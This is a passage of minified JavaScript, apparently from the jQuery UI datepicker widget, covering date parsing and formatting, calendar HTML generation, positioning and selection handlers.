ui-datepicker-multi-4\").width(\"\");if(cols>1){inst.dpDiv.addClass(\"ui-datepicker-multi-\"+cols).css(\"width\",(width*cols)+\"em\");}\ninst.dpDiv[(numMonths[0]!==1||numMonths[1]!==1?\"add\":\"remove\")+\"Class\"](\"ui-datepicker-multi\");inst.dpDiv[(this._get(inst,\"isRTL\")?\"add\":\"remove\")+\"Class\"](\"ui-datepicker-rtl\");if(inst===$.datepicker._curInst&&$.datepicker._datepickerShowing&&$.datepicker._shouldFocusInput(inst)){inst.input.trigger(\"focus\");}\nif(inst.yearshtml){origyearshtml=inst.yearshtml;setTimeout(function(){if(origyearshtml===inst.yearshtml&&inst.yearshtml){inst.dpDiv.find(\"select.ui-datepicker-year\").first().replaceWith(inst.yearshtml);}\norigyearshtml=inst.yearshtml=null;},0);}\nif(onUpdateDatepicker){onUpdateDatepicker.apply((inst.input?inst.input[0]:null),[inst]);}},_shouldFocusInput:function(inst){return inst.input&&inst.input.is(\":visible\")&&!inst.input.is(\":disabled\")&&!inst.input.is(\":focus\");},_checkOffset:function(inst,offset,isFixed){var dpWidth=inst.dpDiv.outerWidth(),dpHeight=inst.dpDiv.outerHeight(),inputWidth=inst.input?inst.input.outerWidth():0,inputHeight=inst.input?inst.input.outerHeight():0,viewWidth=document.documentElement.clientWidth+(isFixed?0:$(document).scrollLeft()),viewHeight=document.documentElement.clientHeight+(isFixed?0:$(document).scrollTop());offset.left-=(this._get(inst,\"isRTL\")?(dpWidth-inputWidth):0);offset.left-=(isFixed&&offset.left===inst.input.offset().left)?$(document).scrollLeft():0;offset.top-=(isFixed&&offset.top===(inst.input.offset().top+inputHeight))?$(document).scrollTop():0;offset.left-=Math.min(offset.left,(offset.left+dpWidth>viewWidth&&viewWidth>dpWidth)?Math.abs(offset.left+dpWidth-viewWidth):0);offset.top-=Math.min(offset.top,(offset.top+dpHeight>viewHeight&&viewHeight>dpHeight)?Math.abs(dpHeight+inputHeight):0);return offset;},_findPos:function(obj){var position,inst=this._getInst(obj),isRTL=this._get(inst,\"isRTL\");while(obj&&(obj.type===\"hidden\"||obj.nodeType!==1||$.expr.pseudos.hidden(obj))){obj=obj[isRTL?\"previousSibling\":\"nextSibling\"];}\nposition=$(obj).offset();return[position.left,position.top];},_hideDatepicker:function(input){var showAnim,duration,postProcess,onClose,inst=this._curInst;if(!inst||(input&&inst!==$.data(input,\"datepicker\"))){return;}\nif(this._datepickerShowing){showAnim=this._get(inst,\"showAnim\");duration=this._get(inst,\"duration\");postProcess=function(){$.datepicker._tidyDialog(inst);};if($.effects&&($.effects.effect[showAnim]||$.effects[showAnim])){inst.dpDiv.hide(showAnim,$.datepicker._get(inst,\"showOptions\"),duration,postProcess);}else{inst.dpDiv[(showAnim===\"slideDown\"?\"slideUp\":(showAnim===\"fadeIn\"?\"fadeOut\":\"hide\"))]((showAnim?duration:null),postProcess);}\nif(!showAnim){postProcess();}\nthis._datepickerShowing=false;onClose=this._get(inst,\"onClose\");if(onClose){onClose.apply((inst.input?inst.input[0]:null),[(inst.input?inst.input.val():\"\"),inst]);}\nthis._lastInput=null;if(this._inDialog){this._dialogInput.css({position:\"absolute\",left:\"0\",top:\"-100px\"});if($.blockUI){$.unblockUI();$(\"body\").append(this.dpDiv);}}\nthis._inDialog=false;}},_tidyDialog:function(inst){inst.dpDiv.removeClass(this._dialogClass).off(\".ui-datepicker-calendar\");},_checkExternalClick:function(event){if(!$.datepicker._curInst){return;}\nvar $target=$(event.target),inst=$.datepicker._getInst($target[0]);if((($target[0].id!==$.datepicker._mainDivId&&$target.parents(\"#\"+$.datepicker._mainDivId).length===0&&!$target.hasClass($.datepicker.markerClassName)&&!$target.closest(\".\"+$.datepicker._triggerClass).length&&$.datepicker._datepickerShowing&&!($.datepicker._inDialog&&$.blockUI)))||($target.hasClass($.datepicker.markerClassName)&&$.datepicker._curInst!==inst)){$.datepicker._hideDatepicker();}},_adjustDate:function(id,offset,period){var target=$(id),inst=this._getInst(target[0]);if(this._isDisabledDatepicker(target[0])){return;}\nthis._adjustInstDate(inst,offset,period);this._updateDatepicker(inst);},_gotoToday:function(id){var date,target=$(id),inst=this._getInst(target[0]);if(this._get(inst,\"gotoCurrent\")&&inst.currentDay){inst.selectedDay=inst.currentDay;inst.drawMonth=inst.selectedMonth=inst.currentMonth;inst.drawYear=inst.selectedYear=inst.currentYear;}else{date=new Date();inst.selectedDay=date.getDate();inst.drawMonth=inst.selectedMonth=date.getMonth();inst.drawYear=inst.selectedYear=date.getFullYear();}\nthis._notifyChange(inst);this._adjustDate(target);},_selectMonthYear:function(id,select,period){var target=$(id),inst=this._getInst(target[0]);inst[\"selected\"+(period===\"M\"?\"Month\":\"Year\")]=inst[\"draw\"+(period===\"M\"?\"Month\":\"Year\")]=parseInt(select.options[select.selectedIndex].value,10);this._notifyChange(inst);this._adjustDate(target);},_selectDay:function(id,month,year,td){var inst,target=$(id);if($(td).hasClass(this._unselectableClass)||this._isDisabledDatepicker(target[0])){return;}\ninst=this._getInst(target[0]);inst.selectedDay=inst.currentDay=parseInt($(\"a\",td).attr(\"data-date\"));inst.selectedMonth=inst.currentMonth=month;inst.selectedYear=inst.currentYear=year;this._selectDate(id,this._formatDate(inst,inst.currentDay,inst.currentMonth,inst.currentYear));},_clearDate:function(id){var target=$(id);this._selectDate(target,\"\");},_selectDate:function(id,dateStr){var onSelect,target=$(id),inst=this._getInst(target[0]);dateStr=(dateStr!=null?dateStr:this._formatDate(inst));if(inst.input){inst.input.val(dateStr);}\nthis._updateAlternate(inst);onSelect=this._get(inst,\"onSelect\");if(onSelect){onSelect.apply((inst.input?inst.input[0]:null),[dateStr,inst]);}else if(inst.input){inst.input.trigger(\"change\");}\nif(inst.inline){this._updateDatepicker(inst);}else{this._hideDatepicker();this._lastInput=inst.input[0];if(typeof(inst.input[0])!==\"object\"){inst.input.trigger(\"focus\");}\nthis._lastInput=null;}},_updateAlternate:function(inst){var altFormat,date,dateStr,altField=this._get(inst,\"altField\");if(altField){altFormat=this._get(inst,\"altFormat\")||this._get(inst,\"dateFormat\");date=this._getDate(inst);dateStr=this.formatDate(altFormat,date,this._getFormatConfig(inst));$(document).find(altField).val(dateStr);}},noWeekends:function(date){var day=date.getDay();return[(day>0&&day<6),\"\"];},iso8601Week:function(date){var time,checkDate=new Date(date.getTime());checkDate.setDate(checkDate.getDate()+4-(checkDate.getDay()||7));time=checkDate.getTime();checkDate.setMonth(0);checkDate.setDate(1);return Math.floor(Math.round((time-checkDate)/ 86400000)/ 7)+1;},parseDate:function(format,value,settings){if(format==null||value==null){throw\"Invalid arguments\";}\nvalue=(typeof value===\"object\"?value.toString():value+\"\");if(value===\"\"){return null;}\nvar iFormat,dim,extra,iValue=0,shortYearCutoffTemp=(settings?settings.shortYearCutoff:null)||this._defaults.shortYearCutoff,shortYearCutoff=(typeof shortYearCutoffTemp!==\"string\"?shortYearCutoffTemp:new Date().getFullYear()%100+parseInt(shortYearCutoffTemp,10)),dayNamesShort=(settings?settings.dayNamesShort:null)||this._defaults.dayNamesShort,dayNames=(settings?settings.dayNames:null)||this._defaults.dayNames,monthNamesShort=(settings?settings.monthNamesShort:null)||this._defaults.monthNamesShort,monthNames=(settings?settings.monthNames:null)||this._defaults.monthNames,year=-1,month=-1,day=-1,doy=-1,literal=false,date,lookAhead=function(match){var matches=(iFormat+1<format.length&&format.charAt(iFormat+1)===match);if(matches){iFormat++;}\nreturn matches;},getNumber=function(match){var isDoubled=lookAhead(match),size=(match===\"@\"?14:(match===\"!\"?20:(match===\"y\"&&isDoubled?4:(match===\"o\"?3:2)))),minSize=(match===\"y\"?size:1),digits=new RegExp(\"^\\\\d{\"+minSize+\",\"+size+\"}\"),num=value.substring(iValue).match(digits);if(!num){throw\"Missing number at position \"+iValue;}\niValue+=num[0].length;return parseInt(num[0],10);},getName=function(match,shortNames,longNames){var index=-1,names=$.map(lookAhead(match)?longNames:shortNames,function(v,k){return[[k,v]];}).sort(function(a,b){return-(a[1].length-b[1].length);});$.each(names,function(i,pair){var name=pair[1];if(value.substr(iValue,name.length).toLowerCase()===name.toLowerCase()){index=pair[0];iValue+=name.length;return false;}});if(index!==-1){return index+1;}else{throw\"Unknown name at position \"+iValue;}},checkLiteral=function(){if(value.charAt(iValue)!==format.charAt(iFormat)){throw\"Unexpected literal at position \"+iValue;}\niValue++;};for(iFormat=0;iFormat<format.length;iFormat++){if(literal){if(format.charAt(iFormat)===\"'\"&&!lookAhead(\"'\")){literal=false;}else{checkLiteral();}}else{switch(format.charAt(iFormat)){case\"d\":day=getNumber(\"d\");break;case\"D\":getName(\"D\",dayNamesShort,dayNames);break;case\"o\":doy=getNumber(\"o\");break;case\"m\":month=getNumber(\"m\");break;case\"M\":month=getName(\"M\",monthNamesShort,monthNames);break;case\"y\":year=getNumber(\"y\");break;case\"@\":date=new Date(getNumber(\"@\"));year=date.getFullYear();month=date.getMonth()+1;day=date.getDate();break;case\"!\":date=new Date((getNumber(\"!\")-this._ticksTo1970)/ 10000);year=date.getFullYear();month=date.getMonth()+1;day=date.getDate();break;case\"'\":if(lookAhead(\"'\")){checkLiteral();}else{literal=true;}\nbreak;default:checkLiteral();}}}\nif(iValue<value.length){extra=value.substr(iValue);if(!/^\\s+/.test(extra)){throw\"Extra/unparsed characters found in date: \"+extra;}}\nif(year===-1){year=new Date().getFullYear();}else if(year<100){year+=new Date().getFullYear()-new Date().getFullYear()%100+\n(year<=shortYearCutoff?0:-100);}\nif(doy>-1){month=1;day=doy;do{dim=this._getDaysInMonth(year,month-1);if(day<=dim){break;}\nmonth++;day-=dim;}while(true);}\ndate=this._daylightSavingAdjust(new Date(year,month-1,day));if(date.getFullYear()!==year||date.getMonth()+1!==month||date.getDate()!==day){throw\"Invalid date\";}\nreturn date;},ATOM:\"yy-mm-dd\",COOKIE:\"D, dd M yy\",ISO_8601:\"yy-mm-dd\",RFC_822:\"D, d M y\",RFC_850:\"DD, dd-M-y\",RFC_1036:\"D, d M y\",RFC_1123:\"D, d M yy\",RFC_2822:\"D, d M yy\",RSS:\"D, d M y\",TICKS:\"!\",TIMESTAMP:\"@\",W3C:\"yy-mm-dd\",_ticksTo1970:(((1970-1)*365+Math.floor(1970 / 4)-Math.floor(1970 / 100)+\nMath.floor(1970 / 400))*24*60*60*10000000),formatDate:function(format,date,settings){if(!date){return\"\";}\nvar iFormat,dayNamesShort=(settings?settings.dayNamesShort:null)||this._defaults.dayNamesShort,dayNames=(settings?settings.dayNames:null)||this._defaults.dayNames,monthNamesShort=(settings?settings.monthNamesShort:null)||this._defaults.monthNamesShort,monthNames=(settings?settings.monthNames:null)||this._defaults.monthNames,lookAhead=function(match){var matches=(iFormat+1<format.length&&format.charAt(iFormat+1)===match);if(matches){iFormat++;}\nreturn matches;},formatNumber=function(match,value,len){var num=\"\"+value;if(lookAhead(match)){while(num.length<len){num=\"0\"+num;}}\nreturn num;},formatName=function(match,value,shortNames,longNames){return(lookAhead(match)?longNames[value]:shortNames[value]);},output=\"\",literal=false;if(date){for(iFormat=0;iFormat<format.length;iFormat++){if(literal){if(format.charAt(iFormat)===\"'\"&&!lookAhead(\"'\")){literal=false;}else{output+=format.charAt(iFormat);}}else{switch(format.charAt(iFormat)){case\"d\":output+=formatNumber(\"d\",date.getDate(),2);break;case\"D\":output+=formatName(\"D\",date.getDay(),dayNamesShort,dayNames);break;case\"o\":output+=formatNumber(\"o\",Math.round((new Date(date.getFullYear(),date.getMonth(),date.getDate()).getTime()-new Date(date.getFullYear(),0,0).getTime())/ 86400000),3);break;case\"m\":output+=formatNumber(\"m\",date.getMonth()+1,2);break;case\"M\":output+=formatName(\"M\",date.getMonth(),monthNamesShort,monthNames);break;case\"y\":output+=(lookAhead(\"y\")?date.getFullYear():(date.getFullYear()%100<10?\"0\":\"\")+date.getFullYear()%100);break;case\"@\":output+=date.getTime();break;case\"!\":output+=date.getTime()*10000+this._ticksTo1970;break;case\"'\":if(lookAhead(\"'\")){output+=\"'\";}else{literal=true;}\nbreak;default:output+=format.charAt(iFormat);}}}}\nreturn output;},_possibleChars:function(format){var iFormat,chars=\"\",literal=false,lookAhead=function(match){var matches=(iFormat+1<format.length&&format.charAt(iFormat+1)===match);if(matches){iFormat++;}\nreturn matches;};for(iFormat=0;iFormat<format.length;iFormat++){if(literal){if(format.charAt(iFormat)===\"'\"&&!lookAhead(\"'\")){literal=false;}else{chars+=format.charAt(iFormat);}}else{switch(format.charAt(iFormat)){case\"d\":case\"m\":case\"y\":case\"@\":chars+=\"0123456789\";break;case\"D\":case\"M\":return null;case\"'\":if(lookAhead(\"'\")){chars+=\"'\";}else{literal=true;}\nbreak;default:chars+=format.charAt(iFormat);}}}\nreturn chars;},_get:function(inst,name){return inst.settings[name]!==undefined?inst.settings[name]:this._defaults[name];},_setDateFromField:function(inst,noDefault){if(inst.input.val()===inst.lastVal){return;}\nvar dateFormat=this._get(inst,\"dateFormat\"),dates=inst.lastVal=inst.input?inst.input.val():null,defaultDate=this._getDefaultDate(inst),date=defaultDate,settings=this._getFormatConfig(inst);try{date=this.parseDate(dateFormat,dates,settings)||defaultDate;}catch(event){dates=(noDefault?\"\":dates);}\ninst.selectedDay=date.getDate();inst.drawMonth=inst.selectedMonth=date.getMonth();inst.drawYear=inst.selectedYear=date.getFullYear();inst.currentDay=(dates?date.getDate():0);inst.currentMonth=(dates?date.getMonth():0);inst.currentYear=(dates?date.getFullYear():0);this._adjustInstDate(inst);},_getDefaultDate:function(inst){return this._restrictMinMax(inst,this._determineDate(inst,this._get(inst,\"defaultDate\"),new Date()));},_determineDate:function(inst,date,defaultDate){var offsetNumeric=function(offset){var date=new Date();date.setDate(date.getDate()+offset);return date;},offsetString=function(offset){try{return $.datepicker.parseDate($.datepicker._get(inst,\"dateFormat\"),offset,$.datepicker._getFormatConfig(inst));}catch(e){}\nvar date=(offset.toLowerCase().match(/^c/)?$.datepicker._getDate(inst):null)||new Date(),year=date.getFullYear(),month=date.getMonth(),day=date.getDate(),pattern=/([+\\-]?[0-9]+)\\s*(d|D|w|W|m|M|y|Y)?/g,matches=pattern.exec(offset);while(matches){switch(matches[2]||\"d\"){case\"d\":case\"D\":day+=parseInt(matches[1],10);break;case\"w\":case\"W\":day+=parseInt(matches[1],10)*7;break;case\"m\":case\"M\":month+=parseInt(matches[1],10);day=Math.min(day,$.datepicker._getDaysInMonth(year,month));break;case\"y\":case\"Y\":year+=parseInt(matches[1],10);day=Math.min(day,$.datepicker._getDaysInMonth(year,month));break;}\nmatches=pattern.exec(offset);}\nreturn new Date(year,month,day);},newDate=(date==null||date===\"\"?defaultDate:(typeof date===\"string\"?offsetString(date):(typeof date===\"number\"?(isNaN(date)?defaultDate:offsetNumeric(date)):new Date(date.getTime()))));newDate=(newDate&&newDate.toString()===\"Invalid Date\"?defaultDate:newDate);if(newDate){newDate.setHours(0);newDate.setMinutes(0);newDate.setSeconds(0);newDate.setMilliseconds(0);}\nreturn this._daylightSavingAdjust(newDate);},_daylightSavingAdjust:function(date){if(!date){return null;}\ndate.setHours(date.getHours()>12?date.getHours()+2:0);return date;},_setDate:function(inst,date,noChange){var clear=!date,origMonth=inst.selectedMonth,origYear=inst.selectedYear,newDate=this._restrictMinMax(inst,this._determineDate(inst,date,new Date()));inst.selectedDay=inst.currentDay=newDate.getDate();inst.drawMonth=inst.selectedMonth=inst.currentMonth=newDate.getMonth();inst.drawYear=inst.selectedYear=inst.currentYear=newDate.getFullYear();if((origMonth!==inst.selectedMonth||origYear!==inst.selectedYear)&&!noChange){this._notifyChange(inst);}\nthis._adjustInstDate(inst);if(inst.input){inst.input.val(clear?\"\":this._formatDate(inst));}},_getDate:function(inst){var startDate=(!inst.currentYear||(inst.input&&inst.input.val()===\"\")?null:this._daylightSavingAdjust(new Date(inst.currentYear,inst.currentMonth,inst.currentDay)));return startDate;},_attachHandlers:function(inst){var stepMonths=this._get(inst,\"stepMonths\"),id=\"#\"+inst.id.replace(/\\\\\\\\/g,\"\\\\\");inst.dpDiv.find(\"[data-handler]\").map(function(){var handler={prev:function(){$.datepicker._adjustDate(id,-stepMonths,\"M\");},next:function(){$.datepicker._adjustDate(id,+stepMonths,\"M\");},hide:function(){$.datepicker._hideDatepicker();},today:function(){$.datepicker._gotoToday(id);},selectDay:function(){$.datepicker._selectDay(id,+this.getAttribute(\"data-month\"),+this.getAttribute(\"data-year\"),this);return false;},selectMonth:function(){$.datepicker._selectMonthYear(id,this,\"M\");return false;},selectYear:function(){$.datepicker._selectMonthYear(id,this,\"Y\");return false;}};$(this).on(this.getAttribute(\"data-event\"),handler[this.getAttribute(\"data-handler\")]);});},_generateHTML:function(inst){var maxDraw,prevText,prev,nextText,next,currentText,gotoDate,controls,buttonPanel,firstDay,showWeek,dayNames,dayNamesMin,monthNames,monthNamesShort,beforeShowDay,showOtherMonths,selectOtherMonths,defaultDate,html,dow,row,group,col,selectedDate,cornerClass,calender,thead,day,daysInMonth,leadDays,curRows,numRows,printDate,dRow,tbody,daySettings,otherMonth,unselectable,tempDate=new Date(),today=this._daylightSavingAdjust(new Date(tempDate.getFullYear(),tempDate.getMonth(),tempDate.getDate())),isRTL=this._get(inst,\"isRTL\"),showButtonPanel=this._get(inst,\"showButtonPanel\"),hideIfNoPrevNext=this._get(inst,\"hideIfNoPrevNext\"),navigationAsDateFormat=this._get(inst,\"navigationAsDateFormat\"),numMonths=this._getNumberOfMonths(inst),showCurrentAtPos=this._get(inst,\"showCurrentAtPos\"),stepMonths=this._get(inst,\"stepMonths\"),isMultiMonth=(numMonths[0]!==1||numMonths[1]!==1),currentDate=this._daylightSavingAdjust((!inst.currentDay?new Date(9999,9,9):new Date(inst.currentYear,inst.currentMonth,inst.currentDay))),minDate=this._getMinMaxDate(inst,\"min\"),maxDate=this._getMinMaxDate(inst,\"max\"),drawMonth=inst.drawMonth-showCurrentAtPos,drawYear=inst.drawYear;if(drawMonth<0){drawMonth+=12;drawYear--;}\nif(maxDate){maxDraw=this._daylightSavingAdjust(new Date(maxDate.getFullYear(),maxDate.getMonth()-(numMonths[0]*numMonths[1])+1,maxDate.getDate()));maxDraw=(minDate&&maxDraw<minDate?minDate:maxDraw);while(this._daylightSavingAdjust(new Date(drawYear,drawMonth,1))>maxDraw){drawMonth--;if(drawMonth<0){drawMonth=11;drawYear--;}}}\ninst.drawMonth=drawMonth;inst.drawYear=drawYear;prevText=this._get(inst,\"prevText\");prevText=(!navigationAsDateFormat?prevText:this.formatDate(prevText,this._daylightSavingAdjust(new Date(drawYear,drawMonth-stepMonths,1)),this._getFormatConfig(inst)));if(this._canAdjustMonth(inst,-1,drawYear,drawMonth)){prev=$(\"<a>\").attr({\"class\":\"ui-datepicker-prev ui-corner-all\",\"data-handler\":\"prev\",\"data-event\":\"click\",title:prevText}).append($(\"<span>\").addClass(\"ui-icon ui-icon-circle-triangle-\"+\n(isRTL?\"e\":\"w\")).text(prevText))[0].outerHTML;}else if(hideIfNoPrevNext){prev=\"\";}else{prev=$(\"<a>\").attr({\"class\":\"ui-datepicker-prev ui-corner-all ui-state-disabled\",title:prevText}).append($(\"<span>\").addClass(\"ui-icon ui-icon-circle-triangle-\"+\n(isRTL?\"e\":\"w\")).text(prevText))[0].outerHTML;}\nnextText=this._get(inst,\"nextText\");nextText=(!navigationAsDateFormat?nextText:this.formatDate(nextText,this._daylightSavingAdjust(new Date(drawYear,drawMonth+stepMonths,1)),this._getFormatConfig(inst)));if(this._canAdjustMonth(inst,+1,drawYear,drawMonth)){next=$(\"<a>\").attr({\"class\":\"ui-datepicker-next ui-corner-all\",\"data-handler\":\"next\",\"data-event\":\"click\",title:nextText}).append($(\"<span>\").addClass(\"ui-icon ui-icon-circle-triangle-\"+\n(isRTL?\"w\":\"e\")).text(nextText))[0].outerHTML;}else if(hideIfNoPrevNext){next=\"\";}else{next=$(\"<a>\").attr({\"class\":\"ui-datepicker-next ui-corner-all ui-state-disabled\",title:nextText}).append($(\"<span>\").attr(\"class\",\"ui-icon ui-icon-circle-triangle-\"+\n(isRTL?\"w\":\"e\")).text(nextText))[0].outerHTML;}\ncurrentText=this._get(inst,\"currentText\");gotoDate=(this._get(inst,\"gotoCurrent\")&&inst.currentDay?currentDate:today);currentText=(!navigationAsDateFormat?currentText:this.formatDate(currentText,gotoDate,this._getFormatConfig(inst)));controls=\"\";if(!inst.inline){controls=$(\"<button>\").attr({type:\"button\",\"class\":\"ui-datepicker-close ui-state-default ui-priority-primary ui-corner-all\",\"data-handler\":\"hide\",\"data-event\":\"click\"}).text(this._get(inst,\"closeText\"))[0].outerHTML;}\nbuttonPanel=\"\";if(showButtonPanel){buttonPanel=$(\"<div class='ui-datepicker-buttonpane ui-widget-content'>\").append(isRTL?controls:\"\").append(this._isInRange(inst,gotoDate)?$(\"<button>\").attr({type:\"button\",\"class\":\"ui-datepicker-current ui-state-default ui-priority-secondary ui-corner-all\",\"data-handler\":\"today\",\"data-event\":\"click\"}).text(currentText):\"\").append(isRTL?\"\":controls)[0].outerHTML;}\nfirstDay=parseInt(this._get(inst,\"firstDay\"),10);firstDay=(isNaN(firstDay)?0:firstDay);showWeek=this._get(inst,\"showWeek\");dayNames=this._get(inst,\"dayNames\");dayNamesMin=this._get(inst,\"dayNamesMin\");monthNames=this._get(inst,\"monthNames\");monthNamesShort=this._get(inst,\"monthNamesShort\");beforeShowDay=this._get(inst,\"beforeShowDay\");showOtherMonths=this._get(inst,\"showOtherMonths\");selectOtherMonths=this._get(inst,\"selectOtherMonths\");defaultDate=this._getDefaultDate(inst);html=\"\";for(row=0;row<numMonths[0];row++){group=\"\";this.maxRows=4;for(col=0;col<numMonths[1];col++){selectedDate=this._daylightSavingAdjust(new Date(drawYear,drawMonth,inst.selectedDay));cornerClass=\" ui-corner-all\";calender=\"\";if(isMultiMonth){calender+=\"<div class='ui-datepicker-group\";if(numMonths[1]>1){switch(col){case 0:calender+=\" ui-datepicker-group-first\";cornerClass=\" ui-corner-\"+(isRTL?\"right\":\"left\");break;case numMonths[1]-1:calender+=\" ui-datepicker-group-last\";cornerClass=\" ui-corner-\"+(isRTL?\"left\":\"right\");break;default:calender+=\" ui-datepicker-group-middle\";cornerClass=\"\";break;}}\ncalender+=\"'>\";}\ncalender+=\"<div class='ui-datepicker-header ui-widget-header ui-helper-clearfix\"+cornerClass+\"'>\"+\n(/all|left/.test(cornerClass)&&row===0?(isRTL?next:prev):\"\")+\n(/all|right/.test(cornerClass)&&row===0?(isRTL?prev:next):\"\")+\nthis._generateMonthYearHeader(inst,drawMonth,drawYear,minDate,maxDate,row>0||col>0,monthNames,monthNamesShort)+\"</div><table class='ui-datepicker-calendar'><thead>\"+\"<tr>\";thead=(showWeek?\"<th class='ui-datepicker-week-col'>\"+this._get(inst,\"weekHeader\")+\"</th>\":\"\");for(dow=0;dow<7;dow++){day=(dow+firstDay)%7;thead+=\"<th scope='col'\"+((dow+firstDay+6)%7>=5?\" class='ui-datepicker-week-end'\":\"\")+\">\"+\"<span title='\"+dayNames[day]+\"'>\"+dayNamesMin[day]+\"</span></th>\";}\ncalender+=thead+\"</tr></thead><tbody>\";daysInMonth=this._getDaysInMonth(drawYear,drawMonth);if(drawYear===inst.selectedYear&&drawMonth===inst.selectedMonth){inst.selectedDay=Math.min(inst.selectedDay,daysInMonth);}\nleadDays=(this._getFirstDayOfMonth(drawYear,drawMonth)-firstDay+7)%7;curRows=Math.ceil((leadDays+daysInMonth)/ 7);numRows=(isMultiMonth?this.maxRows>curRows?this.maxRows:curRows:curRows);this.maxRows=numRows;printDate=this._daylightSavingAdjust(new Date(drawYear,drawMonth,1-leadDays));for(dRow=0;dRow<numRows;dRow++){calender+=\"<tr>\";tbody=(!showWeek?\"\":\"<td class='ui-datepicker-week-col'>\"+\nthis._get(inst,\"calculateWeek\")(printDate)+\"</td>\");for(dow=0;dow<7;dow++){daySettings=(beforeShowDay?beforeShowDay.apply((inst.input?inst.input[0]:null),[printDate]):[true,\"\"]);otherMonth=(printDate.getMonth()!==drawMonth);unselectable=(otherMonth&&!selectOtherMonths)||!daySettings[0]||(minDate&&printDate<minDate)||(maxDate&&printDate>maxDate);tbody+=\"<td class='\"+\n((dow+firstDay+6)%7>=5?\" ui-datepicker-week-end\":\"\")+\n(otherMonth?\" ui-datepicker-other-month\":\"\")+\n((printDate.getTime()===selectedDate.getTime()&&drawMonth===inst.selectedMonth&&inst._keyEvent)||(defaultDate.getTime()===printDate.getTime()&&defaultDate.getTime()===selectedDate.getTime())?\" \"+this._dayOverClass:\"\")+\n(unselectable?\" \"+this._unselectableClass+\" ui-state-disabled\":\"\")+\n(otherMonth&&!showOtherMonths?\"\":\" \"+daySettings[1]+\n(printDate.getTime()===currentDate.getTime()?\" \"+this._currentClass:\"\")+\n(printDate.getTime()===today.getTime()?\" ui-datepicker-today\":\"\"))+\"'\"+\n((!otherMonth||showOtherMonths)&&daySettings[2]?\" title='\"+daySettings[2].replace(/'/g,\"&#39;\")+\"'\":\"\")+\n(unselectable?\"\":\" data-handler='selectDay' data-event='click' data-month='\"+printDate.getMonth()+\"' data-year='\"+printDate.getFullYear()+\"'\")+\">\"+\n(otherMonth&&!showOtherMonths?\"&#xa0;\":(unselectable?\"<span class='ui-state-default'>\"+printDate.getDate()+\"</span>\":\"<a class='ui-state-default\"+\n(printDate.getTime()===today.getTime()?\" ui-state-highlight\":\"\")+\n(printDate.getTime()===currentDate.getTime()?\" ui-state-active\":\"\")+\n(otherMonth?\" ui-priority-secondary\":\"\")+\"' href='#' aria-current='\"+(printDate.getTime()===currentDate.getTime()?\"true\":\"false\")+\"' data-date='\"+printDate.getDate()+\"'>\"+printDate.getDate()+\"</a>\"))+\"</td>\";printDate.setDate(printDate.getDate()+1);printDate=this._daylightSavingAdjust(printDate);}\ncalender+=tbody+\"</tr>\";}\ndrawMonth++;if(drawMonth>11){drawMonth=0;drawYear++;}\ncalender+=\"</tbody></table>\"+(isMultiMonth?\"</div>\"+\n((numMonths[0]>0&&col===numMonths[1]-1)?\"<div class='ui-datepicker-row-break'></div>\":\"\"):\"\");group+=calender;}\nhtml+=group;}\nhtml+=buttonPanel;inst._keyEvent=false;return html;},_generateMonthYearHeader:function(inst,drawMonth,drawYear,minDate,maxDate,secondary,monthNames,monthNamesShort){var inMinYear,inMaxYear,month,years,thisYear,determineYear,year,endYear,changeMonth=this._get(inst,\"changeMonth\"),changeYear=this._get(inst,\"changeYear\"),showMonthAfterYear=this._get(inst,\"showMonthAfterYear\"),selectMonthLabel=this._get(inst,\"selectMonthLabel\"),selectYearLabel=this._get(inst,\"selectYearLabel\"),html=\"<div class='ui-datepicker-title'>\",monthHtml=\"\";if(secondary||!changeMonth){monthHtml+=\"<span class='ui-datepicker-month'>\"+monthNames[drawMonth]+\"</span>\";}else{inMinYear=(minDate&&minDate.getFullYear()===drawYear);inMaxYear=(maxDate&&maxDate.getFullYear()===drawYear);monthHtml+=\"<select class='ui-datepicker-month' aria-label='\"+selectMonthLabel+\"' data-handler='selectMonth' data-event='change'>\";for(month=0;month<12;month++){if((!inMinYear||month>=minDate.getMonth())&&(!inMaxYear||month<=maxDate.getMonth())){monthHtml+=\"<option value='\"+month+\"'\"+\n(month===drawMonth?\" selected='selected'\":\"\")+\">\"+monthNamesShort[month]+\"</option>\";}}\nmonthHtml+=\"</select>\";}\nif(!showMonthAfterYear){html+=monthHtml+(secondary||!(changeMonth&&changeYear)?\"&#xa0;\":\"\");}\nif(!inst.yearshtml){inst.yearshtml=\"\";if(secondary||!changeYear){html+=\"<span class='ui-datepicker-year'>\"+drawYear+\"</span>\";}else{years=this._get(inst,\"yearRange\").split(\":\");thisYear=new Date().getFullYear();determineYear=function(value){var year=(value.match(/c[+\\-].*/)?drawYear+parseInt(value.substring(1),10):(value.match(/[+\\-].*/)?thisYear+parseInt(value,10):parseInt(value,10)));return(isNaN(year)?thisYear:year);};year=determineYear(years[0]);endYear=Math.max(year,determineYear(years[1]||\"\"));year=(minDate?Math.max(year,minDate.getFullYear()):year);endYear=(maxDate?Math.min(endYear,maxDate.getFullYear()):endYear);inst.yearshtml+=\"<select class='ui-datepicker-year' aria-label='\"+selectYearLabel+\"' data-handler='selectYear' data-event='change'>\";for(;year<=endYear;year++){inst.yearshtml+=\"<option value='\"+year+\"'\"+\n(year===drawYear?\" selected='selected'\":\"\")+\">\"+year+\"</option>\";}\ninst.yearshtml+=\"</select>\";html+=inst.yearshtml;inst.yearshtml=null;}}\nhtml+=this._get(inst,\"yearSuffix\");if(showMonthAfterYear){html+=(secondary||!(changeMonth&&changeYear)?\"&#xa0;\":\"\")+monthHtml;}\nhtml+=\"</div>\";return html;},_adjustInstDate:function(inst,offset,period){var year=inst.selectedYear+(period===\"Y\"?offset:0),month=inst.selectedMonth+(period===\"M\"?offset:0),day=Math.min(inst.selectedDay,this._getDaysInMonth(year,month))+(period===\"D\"?offset:0),date=this._restrictMinMax(inst,this._daylightSavingAdjust(new Date(year,month,day)));inst.selectedDay=date.getDate();inst.drawMonth=inst.selectedMonth=date.getMonth();inst.drawYear=inst.selectedYear=date.getFullYear();if(period===\"M\"||period===\"Y\"){this._notifyChange(inst);}},_restrictMinMax:function(inst,date){var minDate=this._getMinMaxDate(inst,\"min\"),maxDate=this._getMinMaxDate(inst,\"max\"),newDate=(minDate&&date<minDate?minDate:date);return(maxDate&&newDate>maxDate?maxDate:newDate);},_notifyChange:function(inst){var onChange=this._get(inst,\"onChangeMonthYear\");if(onChange){onChange.apply((inst.input?inst.input[0]:null),[inst.selectedYear,inst.selectedMonth+1,inst]);}},_getNumberOfMonths:function(inst){var numMonths=this._get(inst,\"numberOfMonths\");return(numMonths==null?[1,1]:(typeof 